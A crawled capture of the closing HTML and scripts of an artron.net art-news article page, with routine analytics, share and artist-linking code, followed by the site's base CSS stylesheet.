            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2025</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1116707,//内容ID
                news_id: 1116707,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1116707,//内容ID
                news_id: 1116707,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1116707,//内容ID
                        news_id: 1116707,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1116707,//内容ID
                        news_id: 1116707,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/base.css?v=1500965387945
body_size: 66628
content:
@charset "utf-8";
/********公用开始*********/
/*css reset*/
body,div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select{outline:none;resize:none}
fieldset,img,abbr,acronym{border:none}
img{vertical-align:middle}
address,caption,cite,code,dfn,em,strong,th,var,i{font-style:normal;font-weight:normal}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
h1,h2,h3,h4,h5,h6{font-size:100%;font-family:"微软雅黑","黑体";}
/*Global definition*/
html{color:#000000;background:#FFFFFF;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{margin:0 auto;font:14px/30px "宋体",Verdana,Arial; background-color:#FFFFFF;}
a{color:#000000;text-decoration:none;outline:none}
a:hover{color:#0F820C}
a:active{color:#0F820C}
a.under{text-decoration:underline}
.bl{padding:1px 0px;white-space:nowrap}
.bl:hover{background:#0F820C;color:#FEFEFE!important}
h2{font-family:"微软雅黑","黑体";font-size:14px;}
.fmE{font-family:Verdana}
/*box*/
.pw{width:980px;margin:0 auto;}
.bg{background:url(../underImgs/bg.png) 0 0 repeat;}
.fl{float:left;display:inline}
.fr{float:right;display:inline}
.oh{overflow:hidden;zoom:1}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.fix,.z{*zoom:1}
.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden}
.mt10{margin-top:10px!important}
.mt20{margin-top:20px}
.mt30{margin-top:30px!important}
.mr0{margin-right:0px}
.mr10{margin-right:10px}
.mr20{margin-right:20px}
.pd10{ padding:10px;}
/*form*/
.input{border:1px solid #D4D4D4;color:#999999;padding:3px 5px;height:16px;line-height:16px}
.inputH{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px}
.focus{border:2px solid #0F820C;height:14px;line-height:14px;padding:2px 4px;color:#000000}
.inputTxt{color:#000000}
.pwd{display:none}
.optionInput{position:relative;zoom:1;display:inline-block;*display:inline;*zoom:1}
.optionInput ul{position:absolute;top:22px;left:0px;width:196px;border:2px solid #0F820C;background:#FFFFFF;display:none;}
.optionInput li{padding:0px 5px;color:#666666;font-size:12px;line-height:22px}
.optionInput .hover{background:#0F820C;color:#FEFEFE}
/*font*/
.f12{font-size:12px}
/*btn*/
a.btn{height:24px;padding:0 10px;font-size:12px;line-height:24px;background:#0F820C;display:inline-block;vertical-align:middle;}
a.btn:hover{background:#329D15}
.lay710{width:710px}
.lay250{width:250px}
.lay440{ width:440px;}
.lay340{ width:340px;}
.lay260{ width:260px;}
.lh20 { line-height:20px;}
.fblod,.fb {font-weight:bold;}
.c666{color:#666666}
.c000{color:#000000}
.c999{color:#999999}
.cc00{color:#CC0000}
.c09C {color:#0F820C;}
/*广告尺寸*/
.adv980x70{width:980px;margin:0 auto;overflow:hidden;}
/*广告标签*/
.allyesAdvWrap,.innerPushAdv{position:relative;}
.allyesAdvWrap a:after,.allyesAdvWrap object:after,.innerPushAdv object:after,.innerPushAdv:after,.lamu a:after,.hasBg .leftLink:after,.hasBg .rightLink:after,.mediaAdv:after{content:'';position:absolute;right:5px; bottom:5px;background: url(//pubunder.artron.net/pubimgs/web/adv_tag.png) 0 0 no-repeat; width:33px; height: 19px;overflow: hidden; }
.allyesAdvWrap .adHuakai a:after{right:30px;}
/*鼠标hover块样式*/
#inNav a,.bdtit .titName a{padding:0px;white-space:nowrap}
#inNav a:hover,.bdtit .titName a:hover{background:#0F820C;color:#FEFEFE!important}
/*图片背景样式*/
#siteBar .dropdown,#siteBar .dropBtn,.select .dropdown,.select .dropBtn,.sbtn,.sbtn:hover,.sInput,#sForm .dropdown,.bdtit .titName,.titLink strong,.listTit h3,.txtList24 li,.whiteList .shape,.blackList .shape,.gCont h2 span,.comp_list30 li,.comp_list20 li,.contact .mail,.contact .tel,#anchor .ah,#anchor .hover,#anchor #message,#anchor #message:hover,.newsList .revCount,.dataInfo .down,.dataInfo .rise,.bNav a{background-image:url(../underImgs/ico.png);background-repeat:no-repeat;}
/*装饰器标题*/
.bdtit{height:37px;padding:0 10px;background:url(../underImgs/dashed.png) 0px 100% repeat-x;zoom:1;font-size:16px;border-top:3px solid #000000}
.nodot{background:none;height:36px;}
.bdtit .titName{display:inline-block;background-position:100% -255px;padding:10px 25px 11px 0px;margin-right:5px;font-family:"微软雅黑";zoom:1;line-height:1;}
.bdtit .titName a,.titName strong{font-weight:bold}
/*阴影标题picTxt父元素追加position:relative;*/
.shade{position:absolute;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt{position:absolute;bottom:0px;_bottom:-1px;left:0px;width:100%;text-align:center;}
.picTxt .shade{top:0;left:0;width:100%}
.picTxt,.picTxt:hover{color:#FEFEFE}
a:hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.hover .shade{background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;}
.picTxt strong{position:relative;}
/*页签内容隐藏*/
.tabsTag{overflow:hidden;zoom:1; height:30px}
.tabsTag li{display:inline-block;*display:inline;*zoom:1}
.tabsCon{display:none}
.bdrTop{border-top:1px solid #000000}
/*黑色背景页签*/
.blTabs .tabsTag li{margin-right:1px;height:29px}
.blTabs .tabsTag li a{display:block;padding:0 10px;font-weight:bold}
.blTabs .tabsTag .current a,.blTabs .tabsTag li a:hover{background:#000000;color:#FEFEFE}
.tabsLink{overflow:hidden}
.tabsLink .right{float:right;display:inline}
.tabsLink .right a{padding:1px 0px}
.tabsLink .right a:hover{background:#000000;color:#FEFEFE}
/*行高24无序文字列表*/
.txtList24{line-height:24px;padding:0px 10px;}
.txtList24 li{height:24px;padding-left:13px;overflow:hidden;background-position:-29px -133px;font-size:12px}
.txtList24 a{color:#000000}
.txtList24 a:hover{color:#0F820C}
.txtList24 .cate{margin-right:7px}
/*顶部工具条*/
#topFix{position:fixed;_position:absolute;z-index:10;top:0px;left:0px;width:100%;/*background:#333333*/}
#topbar{padding:5px 0;line-height:1;font-size:12px;*position:relative;}
#topbar{padding:5px 0 0px;line-height:1;font-size:12px;*position:relative;}
#topbar .pw{padding:0 0 5px 0;}
#loginBar a{margin-left:10px;vertical-align:middle}
#loginBar{float:left;display:inline;width:553px;padding-right:10px;}
#loginBar .btn{color:#FEFEFE;font-weight:bold;margin:0px;padding:0px 9px 0px 10px;}
#loginBar .select{float:left;margin-left:10px;}
#loginBar .select a{margin:0;}
#loginBar .input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;font-size:12px}
#topbar .topTel{width:182px;float:left;color:#666666;padding-top:5px;*padding-top:7px;*line-height:1.1;text-align:right;padding-right:20px}
#topbar .topTel span{font-family:Verdana,Geneva,sans-serif; font-weight:bold; float:right; *float:none;}
.cutLine{height:5px;background:#FFFFFF;border-top:1px solid #D4D4D4;}
#loginBar span.fl a{line-height:24px;}
#loginBar .home{float:left;display:inline;height:24px;padding:0px 9px 0px 31px;margin:0px 10px 0px 0px;background:#0F820C url(../underImgs/png24.png) 10px -52px no-repeat;color:#FFFFFF;line-height:24px;font-weight:normal}
#loginBar .home:hover{background-color:#329D15;}
#loginBar .home:hover{background-color:#329D15;}
#loginBar strong{color:#000000;line-height:24px;}
#loginBar span .exit{color:#999999;margin-left:5px;}
#loginBar span .exit:hover{color:#0F820C}
#loginBar .nickName{font-weight:bold;margin:0px 5px;}
#loginBar a em{font-style:normal;color:#0F820C;font-weight:bold;font-family:Verdana;font-size:12px;*font-size:11px;}
#topbar .other{float:left;padding-top:6px}
#topbar .other a{padding-left:9px;display:inline-block;vertical-align:middle}
.select{float:right}
.site{position:relative;zoom:1;float:left;margin-right:1px;}
.select .dropdown{display:block;width:90px;padding:5px 0 5px 10px;background-color:#FFFFFF;background-position:100% 5px;zoom:1;line-height:14px;}
.select .dropdown a{float:left;width:66px;border-right:1px solid #D4D4D4}
.select .hover{background-color:#0F820C!important;background-position:100% -15px;}
.select .hover a{border-right:1px solid #0984ad}
.select .dropBtn{position:absolute;left:77px;top:9px;width:23px;height:5px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 30%;background-position:100% -25px;visibility:hidden;}
.select .hover{background-image:none;background-color:#0F820C}
.select .hover .siteTit{color:#FEFEFE}
.select .hover .dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.select .siteList{position:absolute;width:100px;left:0px;top:23px;display:none;background:#0F820C;*padding-top:2px;border-bottom:1px solid #0984AD;overflow:hidden;zoom:1;}
.siteList li{border-top:1px solid #0984AD;*zoom:1;*vertical-align:middle}
.siteList a{display:block;padding:7px 10px;color:#FEFEFE;}
.siteList a:hover{background:#FFFFFF;color:#0F820C;}
#nav_member{z-index:999;width:90px;position:relative;}
/*导航修改*/
#inNav {margin-top:7px; border-bottom:0;font-size:12px; zoom:1; overflow:hidden;}
#inNav ul{ font-family:'微软雅黑';}
#inNav .mainNav {padding-left:20px; padding-bottom:7px; line-height:normal;}
#inNav .mainNav a {margin-right:27px;font-size:12px}
#inNav .mainNav .last {margin-right:0;}
#inNav .subNav {padding-left:20px; background:url(../underImgs/navBg.gif) left top;}
#inNav .subNav {line-height:27px;}
#inNav .subNav a{margin-right:35px;color:#666; line-height:27px;}
@media screen and (-webkit-min-device-pixel-ratio:0) {#inNav .subNav a{ margin-top:1px;}}
#inNav .subNav .first a{color:#000000; margin-right:35px;}
#inNav .subNav .first {background:url(../underImgs/navLine1.gif) no-repeat right center;margin-right:36px; padding-right:10px;}
#inNav .subNav .last {background:url(../underImgs/navLine1.gif) no-repeat left center;padding-left:46px;}
/*频道栏目导航subNav*/
#subNav{position:relative;zoom:1;}
#subNav ul{overflow:hidden;width:980px;margin:0 auto;}
#subNav li{float:left;display:inline;font-weight:bold;font-family:"微软雅黑"; overflow:hidden;}
#subNav .level0{border-bottom:5px solid #000000;font-size:16px}
#subNav .level0 ul{line-height:45px}
#subNav .level0 a{display:block;padding:0 20px}
#subNav .levelList{height:0px;overflow:hidden;background-color:#000;}
#subNav .level1{display:none;}
#subNav .currentShow{display:block;}
#subNav .level1 li{padding:0 20px;line-height:28px;padding-bottom:5px}
#subNav .level1 a{color:#CCCCCC;font-weight:normal}
#subNav a:hover,#subNav .current a,#subNav li.hover a{background:#000000;color:#FEFEFE}
/*页面头部*/
#top{padding:32px 0px 29px;position:relative;z-index:2}
/*logo*/
#logo{float:left;display:inline;width:555px;padding-bottom:3px;}
#logo strong{width:212px;height:49px;float:left;background:url(../underImgs/logo.png) 0 0 no-repeat;}
#logo a{display:inline-block;width:210px;height:49px;text-indent:-2999px}
#logo em{margin-left:18px;font-family:"微软雅黑";font-size:36px;font-weight:bold;line-height:40px; background:url(../underImgs/gc.jpg) no-repeat right top; padding-right:42px;}
/*搜索*/
.search{padding:3px 0px 0px;position:relative;zoom:1;font-size:12px;width:409px;}
.search #sForm{width:392px;height:44px;zoom:1;font-size:14px;float:right;*position:relative;margin-right:17px;_display:inline;}
.search .sRadius{width:319px;margin-top:2px;border:3px solid #D4D4D4;-moz-border-radius:20px;border-radius:20px;padding-left:13px;float:left;z-index:2;}
.search .on .sRadius{border-color:#0F820C;}
.sbtn{float:right;width:44px;height:44px;background-position:0px -427px;text-indent:-2999px;vertical-align:middle;margin-left:10px;}
.sbtn:hover{background-position:0px -489px;}
.search .sInput{width:220px;height:24px;padding:5px 10px 5px 0px;float:left;background-color:#FFFFFF;background-position:0px -378px;vertical-align:middle;border:none;font-family:"微软雅黑";font-size:16px;line-height:24px;}
.search .class{position:relative;zoom:1;float:right;display:inline;width:80px;margin-right:8px;z-index:2;}
.classVal{height:24px;border-left:1px solid #ccc;margin:5px 0;line-height:24px;vertical-align:middle;font-size:12px;padding-left:10px;font-size:16px;font-size:16px;font-family:'微软雅黑';letter-spacing:1px; cursor:pointer;}
.classVal em{display:inline-block;margin-top:-1px;}
.search .dropdown{float:right;width:9px;height:24px;margin-right:2px;background-position:-25px -78px;cursor:pointer;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;transform-origin:50% 50%;}
.search .hover .dropdown{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.titName, .titLink strong, .comp_list20 li, .comp_list30 li a, .comp_list30 .v, .ol30 b, .listSub h3 a, .listSub .current h3, .listSub .hover h3, #anchor #toTop, #anchor #message, #sForm .sInput, #sForm .dropdown, .sbtn, .comp_list24 li, .calendar .count, .vWhiteList .shape, .artList li, .blogOwn .current h3, .blogOwn .hover h3, .contact .mail, .contact .tel, .bNav a {background-image: url("../underImgs/ico.png");background-repeat: no-repeat;}
.comp_list24 .fr:hover{background:#0F820C;color:#FEFEFE!important}
#sForm .nobg{background:none;font-size:16px;font-family:'微软雅黑'}
/*下拉选择*/
.search .lih{position:absolute;cursor:pointer;visibility:hidden;background:#FFFFFF;border-top:none;-moz-border-radius:0px 0px 20px 20px;border-radius:0px 0px 20px 20px;padding-bottom:15px;padding-bottom:0px\9;overflow:hidden}
.search .key{left:15px;width:304px;width:334px\9;left:0px\9;border:2px solid #0F820C;top:41px}
.search .classify{left:-1px;top:34px;width:71px;width:83px\9;left:2px\9;border:3px solid #0F820C;border-top:none;font-size:12px}
:root .search .key{left:15px;width:304px}
/******inSearch*******/
.inSearch{padding:0px;margin:30px 0px 10px;width:auto;}
.inSearch #sForm{width:300px;height:30px;margin-right:0px; background:#FFF}
.inSearch .sbtn{width:70px;height:30px;background:#0F820C;margin-left:0px;font-family:"微软雅黑";color:#FEFEFE;text-indent:0px;text-align:center;font-weight:bold;line-height:30px}
.inSearch .sbtn:hover{background:#329D15;color:#FEFEFE}
.inSearch .sRadius{width:229px;margin:0px;border:1px solid #D4D4D4;border-right:0;border-radius:0px;padding:0px;line-height:20px;font-size:12px;}
/*for IE9*/
.search li{padding:0 10px;line-height:30px;color:#666666;cursor:pointer;font-size:14px;font-family:'微软雅黑'}
.search li.hover{background:#0F820C;color:#FEFEFE}
.search a{color:#666666}
.search a:hover{color:#000000}
.inSearch .on .sRadius{border-color:#0F820C}
#minSearch .sInput{width:150px;height:20px;background-image:none;padding:4px;font-size:12px!important;line-height:20px;}
.search .sGray { color:#999999;}
.inSearch .class{width:70px;margin-right:0px;visibility:hidden; background-color:#FFF;}
.inSearch .classVal{height:20px;line-height:20px;font-size:12px;margin:5px 0px 3px;_margin:4px 0px 3px;overflow:hidden;zoom:1;}
.inSearch .dropdown{height:10px;background-position:-25px -85px;margin-top:4px;margin-right:10px;_margin-right:7px}
.inSearch .lih{border-radius:0;padding-bottom:0px!important;}
.inSearch .classify{left:0px!important;top:28px;width:69px!important;border:1px solid #0F820C;border-top:none;}
.inSearch li{font-size:12px}
/*for IE9*/
:root .search .classify{left:-1px;width:71px}
/*for IE9*/
:root .search .lih{padding-bottom:15px}
/*列表*/
.comp_list20{overflow:hidden; line-height:20px; font-size:12px;zoom:1}
.comp_list20 li{float:left; display:inline;padding:0 5px 0 18px; background-position:-26px -111px;}
.comp_list20 a:link { color:#000000;}
.comp_list20 a:visited {color:#999999;}
.comp_list20 a:hover { color:#0F820C;}
.txtAdv2 .comp_list20 a:visited {color:#000000;}
.comp_list24{line-height:24px;padding:14px 10px;/**padding:15px 10px 11px*/ color:#333; font-size:12px;}
.comp_list24 li {background-position:-29px -132px;padding-left:13px; }
.comp_list_ellipsis li {
    height: 24px;
    white-space: nowrap;
    overflow: hidden;
    /* "overflow" value must be different from "visible" */
    -o-text-overflow: ellipsis;
    /* Opera 9-10 */
    text-overflow: ellipsis;
    /* IE, WebKit (Safari, Chrome), Firefox 7, Opera 11 */
}
.comp_list24 a{font-size:12px}
.comp_list24 .fr{padding:1px 0px;margin-top:4px; background:none;white-space:nowrap; line-height:14px;}
.comp_list24 a:link {color:#000000;}
.comp_list24 a:visited {color:#999999;}
.comp_list24 a:hover { color:#0F820C;}
/*新闻列表*/
.comp_list30{line-height:30px; padding:12px 10px 0;}
.comp_list30 li a{display:inline-block;padding-left:14px;background-position:-28px -186px}
.comp_list30 .v{ float:left; width:16px; height:16px;background-position:0px -114px; margin-right:5px;margin-top:6px}
.comp_list30 a:link {color:#000000;}
.comp_list30 a:visited {color:#999999;}
.comp_list30 a:hover { color:#0F820C;}
/*有序列表*/
.ol40,.ol30{font-size:12px; line-height:40px;}
.ol40 li{padding:1px 10px 0;/*line-height:40px;*/background:url(../underImgs/dashed.png) 0px 0px repeat-x; overflow:hidden }
.ol40 em,.ol30 em{ float:left; margin-top:10px;width:20px;height:20px;background:#000000;margin-right:10px;line-height:20px;color:#FEFEFE; text-align:center; cursor:pointer; font-family:Verdana}
.ol40 .hover em,.ol30 .hover em{background:#0F820C;color:#FEFEFE}
.ol30{padding:5px 0px;line-height:30px}
.ol30 em{margin-top:5px; background:#D4D4D4;color:#000000;}
.ol30 strong{float:right; display:inline;width:62px; margin:0px 10px 0px 20px; overflow:hidden;}
.ol30 li{padding:0px 10px; overflow:hidden}
.ol30 b{float:right;width:11px;height:11px; margin-top:9px; text-indent:-2999px; overflow:hidden}
.ol30 .up{ background-position:0px -188px}
.ol30 .down{ background-position:0px -155px}
.ol30 .orig{ background-position:0px -204px}
.ol40 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol40 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol40 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
.ol30 li.fbold a:link{ color:#333333; font-weight:bold;}
.ol30 li.fbold a:visited{ color:#999999; font-weight:bold;}
.ol30 li.fbold a:hover{ color:#0F820C; font-weight:bold;}
/**页脚公用***/
/*合作媒体*/
.joinInfo { margin-top:30px;}
.join{ position:relative; border-top:3px solid #000000;}
.linkInfo {margin-bottom:16px;}
.join .title{position:absolute; top:-13px; left:50%;margin-left:-56px; background:#FFFFFF; width:110px; height:20px; line-height:20px; text-align:center; font-weight:bold; font-family:"微软雅黑"}
.join .title span{margin:0px 1px}
.join .comp_list20{padding:15px 20px;}
.join .comp_list20 a:link{ color:#666666;}
.join .comp_list20 a:visited {color:#666666;}
.join .comp_list20 a:hover {color:#0F820C;}
.join .comp_list20 li{ padding-right:5px; background-position:-24px -111px; white-space:nowrap;}
.linkInfo .title {margin-left: -38px;width: 76px;}
.picJoin{ text-align:center;padding:10px 0px 5px;background:url(../underImgs/dashed.png) 0px 0 repeat-x; }
.picJoin li{ display:inline-block; *display:inline;*zoom:1; padding-right:19px;word-break:break-all; width:150px; vertical-align:middle; text-align:left;}
.picJoin a {color:#666666;}
.picJoin a:hover {color:#0F820C;}
.picJoin li img{float:left;margin-right:5px}
.picJoin .join1 { width:121px;}
.picJoin .join2 { width:175px;}
.picJoin .join3{ width:174px;}
.picJoin .join4{ width:125px;}
.picJoin .join5{ width:138px; line-height:40px}
.picJoin .join6{ width:135px;}
.picJoin .pr0{padding-right:0px}
.picJoin .long{ width:180px }
/*底部导航*/
.bNav{border-top:3px solid #000000;padding:10px 0px;text-align:center;font-size:12px;line-height:20px}
.bNav a{display:inline-block;margin-right:11px;padding-left:14px;background-position:-30px -112px}
/*copyright*/
.copyright{padding:13px 0px 34px;text-align:center;line-height:24px;color:#666666;font-size:12px}
.copyright span{font-family:Verdana}
.copyright a,.copyright em{margin-right:25px;color:#666666}
.copyright a:hover{color:#0F820C;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;_position:absolute;width:40px;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
#anchor #back{background-color:#0F820C;text-align:center;font-family:'微软雅黑';font-size:12px;font-weight:bold;line-height:14px;width:40px;display:block;color:#ffffff;padding:11px 0 10px;border-bottom:1px solid #FFFFFF;}
#anchor #back:hover{background-color:#00ace6;text-decoration:none;}
/*********公用结束*********/
body{_background-image:url(about:blank);_background-attachment:fixed;padding-top:35px}
.boardTit{height:28px;padding:11px 10px 0px;*height:27px;*padding:12px 10px 0px;_height:26px; _padding:13px 10px 0px;border-top:1px solid #000000;font-size:14px;line-height:1}
.boardTit a{display:inline-block;line-height:1;}
.boardTit a:hover{background:#0F820C;color:#FEFEFE;}
/*推荐艺术家作品*/
.colum240{width:240px;}
.colum310{width:310px}
.colum200{ width:200px;}
.colum100{ width:100px;}
.artWork {height:320px; overflow:hidden;}
